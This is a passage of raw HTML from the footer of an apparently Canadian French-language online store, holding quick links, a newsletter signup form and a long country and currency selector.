              ><h2 class="footer-block__heading">Liens rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/subvention"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subvention
                            </a>
                          </li><li>
                            <a
                              href="https://affiliation.ellza.ca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programme Ambassadeurs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour et livraison
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez des rabais exclusifs</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez-vous à notre infolettre et recevez des rabais exclusifs</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18587391000814__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18587391000814__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'abonne
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (CAD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (CAD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albanie (CAD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algérie (CAD
                      $)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (CAD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (CAD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (CAD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antilles néerlandaises (CAD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (CAD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentine (CAD
                      $)
                    </option><option
                      value="AM"
                    >
                      Arménie (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (CAD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australie (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (CAD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (CAD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (CAD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbade (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (CAD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (CAD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudes (CAD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (CAD
                      $)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivie (CAD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (CAD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (CAD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brésil (CAD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (CAD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (CAD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (CAD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodge (CAD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroun (CAD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CAD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Chine (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (CAD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comores (CAD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (CAD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (CAD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CAD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatie (CAD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (CAD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (CAD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominique (CAD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (CAD
                      $)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (CAD
                      $)
                    </option><option
                      value="EC"
                    >
                      Équateur (CAD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (CAD
                      $)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (CAD
                      $)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (CAD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fidji (CAD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (CAD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambie (CAD
                      $)
                    </option><option
                      value="GE"
                    >
                      Géorgie (CAD
                      $)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (CAD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (CAD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (CAD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (CAD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (CAD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (CAD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinée (CAD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (CAD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (CAD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (CAD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (CAD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hongrie (CAD
                      $)
                    </option><option
                      value="BV"
                    >
                      Île Bouvet (CAD
                      $)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (CAD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (CAD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (CAD
                      $)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (CAD
                      $)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (CAD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (CAD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (CAD
                      $)
                    </option><option
                      value="HM"
                    >
                      Îles Heard-et-MacDonald (CAD
                      $)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (CAD
                      $)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (CAD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (CAD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (CAD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (CAD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonésie (CAD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (CAD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (CAD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israël (CAD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (CAD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (CAD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanie (CAD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (CAD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (CAD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (CAD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (CAD
                      $)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (CAD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (CAD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (CAD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libye (CAD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CAD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (CAD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaisie (CAD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (CAD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (CAD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (CAD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (CAD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (CAD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (CAD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavie (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (CAD
                      $)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (CAD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (CAD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibie (CAD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (CAD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (CAD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (CAD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (CAD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (CAD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (CAD
                      $)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="UG"
                    >
                      Ouganda (CAD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (CAD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (CAD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (CAD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (CAD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (CAD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (CAD
                      $)
                    </option><option
                      value="PL"
                    >
                      Pologne (CAD
                      $)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (CAD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (CAD
                      $)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (CAD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (CAD
                      $)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (CAD
                      $)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (CAD
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (CAD
                      $)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (CAD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russie (CAD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (CAD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (CAD
                      $)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (CAD
                      $)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (CAD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (CAD
                      $)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (CAD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (CAD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (CAD
                      $)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (CAD
                      $)
                    </option><option
                      value="SN"
                    >
                      Sénégal (CAD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbie (CAD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapour (CAD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (CAD
                      $)
                    </option><option
                      value="SD"
                    >
                      Soudan (CAD
                      $)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suède (CAD
                      $)
                    </option><option
                      value="CH"
                    >
                      Suisse (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (CAD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taïwan (CAD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (CAD
                      $)
                    </option><option
                      value="TD"
                    >
                      Tchad (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CAD
                      $)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (CAD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (CAD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (CAD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (CAD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (CAD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (CAD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (CAD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (CAD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisie (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquie (CAD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (CAD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (CAD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (CAD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (CAD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (CAD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (CAD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yémen (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambie (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (CAD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pack-ado" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antilles néerlandaises
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
